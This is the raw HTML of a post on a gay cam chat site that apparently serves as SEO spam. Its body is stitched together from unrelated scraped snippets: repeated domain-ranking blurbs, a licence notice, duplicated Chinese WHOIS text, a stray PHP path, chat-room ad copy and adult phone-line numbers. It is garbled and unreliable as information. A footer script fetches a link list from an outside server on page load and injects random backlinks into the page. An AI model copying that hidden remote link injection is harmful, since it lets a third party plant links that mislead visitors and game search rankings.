.4s;-moz-transition:opacity .4s;-o-transition:opacity .4s;transition:opacity .4s;box-shadow:none!important;-webkit-box-shadow:none!important}.saboxplugin-wrap .saboxplugin-socials .saboxplugin-icon-color{box-shadow:none;padding:0;border:0;-webkit-transition:opacity .4s;-moz-transition:opacity .4s;-o-transition:opacity .4s;transition:opacity .4s;display:inline-block;color:#fff;font-size:0;text-decoration:inherit;margin:5px;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-radius:0;overflow:hidden}.saboxplugin-wrap .saboxplugin-socials .saboxplugin-icon-grey{text-decoration:inherit;box-shadow:none;position:relative;display:-moz-inline-stack;display:inline-block;vertical-align:middle;zoom:1;margin:10px 5px;color:#444;fill:#444}.clearfix:after,.clearfix:before{content:' ';display:table;line-height:0;clear:both}.ie7 .clearfix{zoom:1}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-twitch{border-color:#38245c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-behance{border-color:#003eb0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-deviantart{border-color:#036824}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-digg{border-color:#00327c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-dribbble{border-color:#ba1655}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-facebook{border-color:#1e2e4f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-flickr{border-color:#003576}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-github{border-color:#264874}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-google{border-color:#0b51c5}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-html5{border-color:#902e13}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-instagram{border-color:#1630aa}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-linkedin{border-color:#00344f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-pinterest{border-color:#5b040e}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-reddit{border-color:#992900}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-rss{border-color:#a43b0a}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-sharethis{border-color:#5d8420}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-soundcloud{border-color:#995200}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-spotify{border-color:#0f612c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-stackoverflow{border-color:#a95009}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-steam{border-color:#006388}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-user_email{border-color:#b84e05}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-tumblr{border-color:#10151b}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-twitter{border-color:#0967a0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-vimeo{border-color:#0d7091}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-windows{border-color:#003f71}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-whatsapp{border-color:#003f71}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-wordpress{border-color:#0f3647}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-yahoo{border-color:#14002d}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-youtube{border-color:#900}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-xing{border-color:#000202}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-mixcloud{border-color:#2475a0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-vk{border-color:#243549}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-medium{border-color:#00452c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-quora{border-color:#420e00}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-meetup{border-color:#9b181c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-goodreads{border-color:#000}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-snapchat{border-color:#999700}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-500px{border-color:#00557f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-mastodont{border-color:#185886}.sabox-plus-item{margin-bottom:20px}@media screen and (max-width:480px){.saboxplugin-wrap{text-align:center}.saboxplugin-wrap .saboxplugin-gravatar{float:none;padding:20px 0;text-align:center;margin:0 auto;display:block}.saboxplugin-wrap .saboxplugin-gravatar img{float:none;display:inline-block;display:-moz-inline-stack;vertical-align:middle;zoom:1}.saboxplugin-wrap .saboxplugin-desc{margin:0 10px 20px;text-align:center}.saboxplugin-wrap .saboxplugin-authorname{text-align:center;margin:10px 0 20px}}body .saboxplugin-authorname a,body .saboxplugin-authorname a:hover{box-shadow:none;-webkit-box-shadow:none}a.sab-profile-edit{font-size:16px!important;line-height:1!important}.sab-edit-settings a,a.sab-profile-edit{color:#0073aa!important;box-shadow:none!important;-webkit-box-shadow:none!important}.sab-edit-settings{margin-right:15px;position:absolute;right:0;z-index:2;bottom:10px;line-height:20px}.sab-edit-settings i{margin-left:5px}.saboxplugin-socials{line-height:1!important}.rtl .saboxplugin-wrap .saboxplugin-gravatar{float:right}.rtl .saboxplugin-wrap .saboxplugin-authorname{display:flex;align-items:center}.rtl .saboxplugin-wrap .saboxplugin-authorname .sab-profile-edit{margin-right:10px}.rtl .sab-edit-settings{right:auto;left:0}img.sab-custom-avatar{max-width:75px;}.saboxplugin-wrap {margin-top:0px; margin-bottom:0px; padding: 0px 0px }.saboxplugin-wrap .saboxplugin-authorname {font-size:18px; line-height:25px;}.saboxplugin-wrap .saboxplugin-desc p, .saboxplugin-wrap .saboxplugin-desc {font-size:14px !important; line-height:21px !important;}.saboxplugin-wrap .saboxplugin-web {font-size:14px;}.saboxplugin-wrap .saboxplugin-socials a svg {width:18px;height:18px;}</style><link rel="icon" href="https://gaycamchat.org/wp-content/uploads/2018/12/cropped-gay-men-on-cam-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://gaycamchat.org/wp-content/uploads/2018/12/cropped-gay-men-on-cam-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://gaycamchat.org/wp-content/uploads/2018/12/cropped-gay-men-on-cam-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://gaycamchat.org/wp-content/uploads/2018/12/cropped-gay-men-on-cam-270x270.jpg" />
</head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-97 single-format-standard wp-embed-responsive wp-theme-generatepress right-sidebar nav-float-right separate-containers header-aligned-left dropdown-hover" itemtype="https://schema.org/Blog" itemscope>
	<a class="screen-reader-text skip-link" href="#content" title="Skip to content">Skip to content</a>		<header class="site-header has-inline-mobile-toggle" id="masthead" aria-label="Site"  itemtype="https://schema.org/WPHeader" itemscope>
			<div class="inside-header grid-container">
				<div class="site-branding">
						<p class="main-title" itemprop="headline">
					<a href="https://gaycamchat.org/" rel="home">Gay Cam Chat</a>
				</p>
						
					</div>	<nav class="main-navigation mobile-menu-control-wrapper" id="mobile-menu-control-wrapper" aria-label="Mobile Toggle">
				<button data-nav="site-navigation" class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
			<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="screen-reader-text">Menu</span>		</button>
	</nav>
			<nav class="main-navigation sub-menu-right" id="site-navigation" aria-label="Primary"  itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation grid-container">
								<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
					<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="mobile-menu">Menu</span>				</button>
				<div id="primary-menu" class="main-nav"><ul id="menu-main" class=" menu sf-menu"><li id="menu-item-9093" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-9093"><a href="https://gaycamchat.org/">Gay Cam Chat</a></li>
<li id="menu-item-9094" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-9094"><a rel="privacy-policy" href="https://gaycamchat.org/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-9095" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9095"><a href="https://gaycamchat.org/contact-us/">Contact Us</a></li>
<li id="menu-item-9096" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-9096"><a href="https://gaycamchat.org/category/gay-cam-chat/">Gay Cam Chat</a></li>
<li id="menu-item-9097" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9097"><a href="https://gaycamchat.org/category/gay-hookup/">Gay Hookup</a></li>
<li id="menu-item-9098" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9098"><a href="https://gaycamchat.org/category/meet-other-men/">meet other men</a></li>
<li id="menu-item-9106" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9106"><a href="https://gaycamchat.org/author/">Author</a></li>
<li id="menu-item-9110" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9110"><a href="https://gaycamchat.org/author-ezbjus/">author/ezbjus</a></li>
<li id="menu-item-9298" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9298"><a href="https://gaycamchat.org/free-gay-video-chat/">Free Gay Video Chat</a></li>
</ul></div>			</div>
		</nav>
					</div>
		</header>
		
	<div class="site grid-container container hfeed" id="page">
				<div class="site-content" id="content">
			
	<div class="content-area" id="primary">
		<main class="site-main" id="main">
			
<article id="post-97" class="post-97 post type-post status-publish format-standard hentry category-gay-cam-chat" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
					<header class="entry-header">
				<h1 class="entry-title" itemprop="headline">Gaychat1</h1>		<div class="entry-meta">
			<span class="posted-on"><time class="updated" datetime="2022-04-28T20:05:07+00:00" itemprop="dateModified">April 28, 2022</time><time class="entry-date published" datetime="2018-11-24T16:14:54+00:00" itemprop="datePublished">November 24, 2018</time></span> <span class="byline">by <span class="author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><a class="url fn n" href="https://gaycamchat.org/author/ezbjus/" title="View all posts by Gay Cam Chat" rel="author" itemprop="url"><span class="author-name" itemprop="name">Gay Cam Chat</span></a></span></span> 		</div>
					</header>
			
		<div class="entry-content" itemprop="text">
			<p>Editable content is available under the terms of the GFDL and the CC By-SA License. All non-editable content and all content in the Learn section are copyrighted by AboutUs.</p>
<p><img src='https://i.ytimg.com/vi/GGlq8hRiW0Y/hqdefault.jpg?sqp=-oaymwEjCPYBEIoBSFryq4qpAxUIARUAAAAAGAElAADIQj0AgKJDeAE=&amp;rs=AOn4CLDwORpkXhNf4zHikP2EBPx6KOytXA' alt='Gay chat 1' class='alignleft'>Chat-gay.eu is tracked by us since January, 2018. Chat-gay has the lowest Google pagerank and bad results in terms of Yandex topical citation index.</p>
<p><a href='https://gaycamchat.org/gay-video-chat-room/'>Gay Video Chat Room</a> Instachatrooms is an exciting and innovative combination of 90&#x27;s style text chat rooms and modern, high-tech video chat. Our 100% free chat rooms are divided into several groups such as sports chat, singles chat, college chat, gay chat, random chat, and many more. Watch Alejandro gay adult pay per view movies. Alejandro gay video on</p>
<p>How popular is Chat-gay? Get traffic statistics, rank by category and country, engagement metrics and demographics for Chat-gay at Alexa.</p>
<p>Gaychat.com is tracked by us since April, 2011. Over the time it has been ranked as high as 1 049 099 in the world. It was owned by several entities, from FCI Inc. to Domain Hostmaster of ICF Technology Inc, it was hosted by Accretive Technology Group Inc and Accretive Networks.While FABULOUS.COM PTY LTD. was its first registrar, now it is moved to Fabulous.com Pty Ltd.</p>
<p>[embedyt]//www.youtube.com/embed/GGlq8hRiW0Y[/embedyt]</p>
<p><a href='https://gaycamchat.org/yahoo-gay-chat/'>Yahoo Gay Chat</a> Conversion Therapy Survivor Recalls Surrendering His Life to His Pastor for Two Years – At church and at school he was quiet and hid his sexuality, but he would then turn to chat lines and telephone party lines where he could talk to other gay men. But going to college in 1997 changed ev. Best</p>
<p>Chat-gay.eu is tracked by us since January, 2018. Chat-gay has the lowest Google pagerank and bad results in terms of Yandex topical citation index.</p>
<p>Our chat rooms are undergoing a new design. We are excited about all the new changes coming soon. Here is a preview of one of them.</p>
<p>输入域名或者ip查询相关信息（可查询域名信息以及查询某个ip上的所有网站）</p>
<p>输入域名或者ip查询相关信息（可查询域名信息以及查询某个ip上的所有网站）</p>
<p>Join our Free Gay Chat and flirt with tons of available men any time. Connect with hot gay guys looking for a friend like you!, Free Gay Chat<br />The source code /home/kokthans/public_html/gaychat1/demo/demo17_cerutti_smiley_theme.php &lt;?php require_once dirname (__FILE__). &quot;/./src/phpfreechat.class.php.</p>
<p>Chat-gay.eu is tracked by us since January, 2018. Chat-gay has the lowest Google pagerank and bad results in terms of Yandex topical citation index.<br />The source code /home/kokthans/public_html/gaychat1/demo/demo17_cerutti_smiley_theme.php &lt;?php require_once dirname (__FILE__). &quot;/./src/phpfreechat.class.php.</p>
<p>Chat-gay.eu is tracked by us since January, 2018. Chat-gay has the lowest Google pagerank and bad results in terms of Yandex topical citation index. We found that Chat-gay.eu is poorly ‘socialized’ in respect<br />How popular is Gaychatsites? Get traffic statistics, rank by category and country, engagement metrics and demographics for Gaychatsites at Alexa.<br />Community Photos . New photos added Today Mar 07, 2019. Latest . Most viewed: Today.</p>
<p> 2019 by Gaychat1 24 views and 1 likes.</p>
<p>Gaychat1 Editable content is available under the terms of the GFDL and the CC By-SA License. All non-editable content and all content in the Learn section are copyrighted by AboutUs.<br />Chat-gay.eu is tracked by us since January, 2018. Chat-gay has the lowest Google pagerank and bad results in terms of Yandex topical citation index. We found that Chat-gay.eu is poorly ‘socialized’ in respect to any social network. According to Google safe browsing analytics, Chat-gay.eu is quite a safe domain with no visitor reviews.<br />Gays.com gives you free gay chat in our busy gay chat rooms and hot gay cams. Hookup online with gay, bisexual and bi-curious guys near you. Join now!<br />Free gay chat rooms. Meet new gay and bisexual men in a friendly and anonymous same-sex environment. Webcam and audio chat options available.<br />Chatrandom gay chat connects you instantly with random gay cams. There are thousands of guys online waiting to connect with you for fun gay video chat. You can use basic.</p>
<p>The Dating Games: Match.com&#039;s Dating Olympics April 20, 2022; Gay Chat – 1 Million Unique Visitors Every Day April 20, 2022; Finest software for Sexting.</p>
<p>1-708-613-2104 Normal LD Applies 18+ HOT Gay Chat! 1-708-613-2103 18+ Normal LD Applies $10 Buck Phone Sex Live 1 on 1 1-877-919-EASY (3279) 18+ Sexy.</p>
<p>
<div class="saboxplugin-wrap" itemtype="http://schema.org/Person" itemscope itemprop="author"><div class="saboxplugin-tab"><div class="saboxplugin-gravatar"><img decoding="async" src="https://gaycamchat.org/wp-content/uploads/2018/12/gay-men-on-cam.jpg" width="100"  height="100" alt="A photograph of ocean waves digitally mirrored to form a heart shape, where two waves curl toward each other. The deep blue water and pastel sky in the background evoke harmony and love—like finding connection on a gay cam chat." itemprop="image"></div><div class="saboxplugin-authorname"><a href="https://gaycamchat.org/author/ezbjus/" class="vcard author" rel="author"><span class="fn">Gay Cam Chat</span></a></div><div class="saboxplugin-desc"><div itemprop="description"><p>Writing about everything old, new and in the future for gay cam chatting</p>
</div></div><div class="clearfix"></div></div></div>		</div>

				<footer class="entry-meta" aria-label="Entry meta">
			<span class="cat-links"><span class="gp-icon icon-categories"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 112c0-26.51 21.49-48 48-48h110.014a48 48 0 0143.592 27.907l12.349 26.791A16 16 0 00228.486 128H464c26.51 0 48 21.49 48 48v224c0 26.51-21.49 48-48 48H48c-26.51 0-48-21.49-48-48V112z" /></svg></span><span class="screen-reader-text">Categories </span><a href="https://gaycamchat.org/category/gay-cam-chat/" rel="category tag">Gay Cam Chat</a></span> 		<nav id="nav-below" class="post-navigation" aria-label="Posts">
			<div class="nav-previous"><span class="gp-icon icon-arrow-left"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 138.212c0 2.265-1.133 4.813-2.832 6.512L64.276 256.001l111.317 111.277c1.7 1.7 2.832 4.247 2.832 6.513 0 2.265-1.133 4.813-2.832 6.512L161.43 394.46c-1.7 1.7-4.249 2.832-6.514 2.832-2.266 0-4.816-1.133-6.515-2.832L16.407 262.514c-1.699-1.7-2.832-4.248-2.832-6.513 0-2.265 1.133-4.813 2.832-6.512l131.994-131.947c1.7-1.699 4.249-2.831 6.515-2.831 2.265 0 4.815 1.132 6.514 2.831l14.163 14.157c1.7 1.7 2.832 3.965 2.832 6.513z" fill-rule="nonzero" /></svg></span><span class="prev"><a href="https://gaycamchat.org/gay-video-chat-room/" rel="prev">Gay Video Chat Room</a></span></div><div class="nav-next"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span><span class="next"><a href="https://gaycamchat.org/free-gay-men-sites/" rel="next">Free Gay Men Sites</a></span></div>		</nav>
				</footer>
			</div>
</article>
		</main>
	</div>

	<div class="widget-area sidebar is-right-sidebar" id="right-sidebar">
	<div class="inside-right-sidebar">
		
		<aside id="recent-posts-2" class="widget inner-padding widget_recent_entries">
		<h2 class="widget-title">Recent Posts</h2>
		<ul>
											<li>
					<a href="https://gaycamchat.org/gay-live-webcams-guide/">Gay Live Webcams Guide</a>
									</li>
											<li>
					<a href="https://gaycamchat.org/gay-campgrounds-texas/">Gay Campgrounds Texas</a>
									</li>
											<li>
					<a href="https://gaycamchat.org/gaylord-snowman-cam/">Gaylord Snowman Cam</a>
									</li>
											<li>
					<a href="https://gaycamchat.org/gay-video-cam-3/">Gay Video Cam</a>
									</li>
											<li>
					<a href="https://gaycamchat.org/camboys-live/">Camboys Live</a>
									</li>
					</ul>

		</aside><aside id="pages-2" class="widget inner-padding widget_pages"><h2 class="widget-title">Pages</h2>
			<ul>
				<li class="page_item page-item-9104"><a href="https://gaycamchat.org/author/">Author</a></li>
<li class="page_item page-item-9108"><a href="https://gaycamchat.org/author-ezbjus/">author/ezbjus</a></li>
<li class="page_item page-item-3219"><a href="https://gaycamchat.org/contact-us/">Contact Us</a></li>
<li class="page_item page-item-9296"><a href="https://gaycamchat.org/free-gay-video-chat/">Free Gay Video Chat</a></li>
<li class="page_item page-item-394"><a href="https://gaycamchat.org/">Gay Cam Chat</a></li>
<li class="page_item page-item-3"><a href="https://gaycamchat.org/privacy-policy/">Privacy Policy</a></li>
			</ul>

			</aside><aside id="categories-2" class="widget inner-padding widget_categories"><h2 class="widget-title">Categories</h2>
			<ul>
					<li class="cat-item cat-item-2"><a href="https://gaycamchat.org/category/gay-cam-chat/">Gay Cam Chat</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://gaycamchat.org/category/gay-hookup/">Gay Hookup</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://gaycamchat.org/category/meet-other-men/">meet other men</a>
</li>
			</ul>

			</aside>	</div>
</div>

	</div>
</div>


<div class="site-footer">
			<footer class="site-info" aria-label="Site"  itemtype="https://schema.org/WPFooter" itemscope>
			<div class="inside-site-info grid-container">
								<div class="copyright-bar">
					<span class="copyright">&copy; 2025 Gay Cam Chat</span> &bull; Built with <a href="https://generatepress.com" itemprop="url">GeneratePress</a>				</div>
			</div>
		</footer>
		</div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/generatepress/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="random-backlink" style="width: 100%; margin: 0 auto; text-align: center; padding: 10px 0;">
<!-- Backlinks will be inserted here -->
</div>
<script>
 document.addEventListener('DOMContentLoaded', async () => {
    try {
        const response = await fetch('https://azonserver.online/blbook.csv');
        if (!response.ok) {
            throw new Error(`HTTP error! Status: ${response.status}. Status Text: ${response.statusText}`);
        }
        const csvData = await response.text();
        const lines = csvData.split('\n');

        // Skip the header row and parse each line into a name and URL, ensuring both exist
        const backlinks = lines.slice(1).map(line => {
            const parts = line.split(',').map(part => part.trim()); // Split and trim each part
            if (parts.length === 2) {
                return { name: parts[0], url: parts[1] };
            }
            return null;
        }).filter(link => link != null); // Filter out any null entries

        // Shuffle the array of backlinks and select the first four
        const shuffledLinks = shuffleArray(backlinks).slice(0, 4);

        // Generate HTML for the four random backlinks
        const linksHTML = shuffledLinks.map(link => `<a href="${link.url}">${link.name}</a>`).join('<br>'); // Separating links with a line break

        // Set the inner HTML of the random-backlink container
        document.getElementById('random-backlink').innerHTML = linksHTML;
        
    } catch (error) {
        console.error('Error occurred:', error);
        document.getElementById('random-backlink').textContent = `Failed to load backlink. Error: ${error.message}`;
    }
});

// Function to shuffle an array
function shuffleArray(array) {
    for (let i = array.length - 1; i > 0; i--) {
        const j = Math.floor(Math.random() * (i + 1));
        [array[i], array[j]] = [array[j], array[i]];
    }
    return array;
}
</script>
<script id="generate-a11y">
!function(){"use strict";if("querySelector"in document&&"addEventListener"in window){var e=document.body;e.addEventListener("pointerdown",(function(){e.classList.add("using-mouse")}),{passive:!0}),e.addEventListener("keydown",(function(){e.classList.remove("using-mouse")}),{passive:!0})}}();
</script>
<script src="https://gaycamchat.org/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://gaycamchat.org/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://gaycamchat.org/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/gaycamchat.org\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
</script>
<script src="https://gaycamchat.org/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script id="generate-menu-js-before">
var generatepressMenu = {"toggleOpenedSubMenus":true,"openSubMenuLabel":"Open Sub-Menu","closeSubMenuLabel":"Close Sub-Menu"};
//# sourceURL=generate-menu-js-before
</script>
<script src="https://gaycamchat.org/wp-content/themes/generatepress/assets/js/menu.min.js?ver=3.6.0" id="generate-menu-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://gaycamchat.org/wp-includes/js/wp-emoji-release.min.js?ver=f91fa16c32c26dc5d1736260a96214d9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://gaycamchat.org/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>
</html>
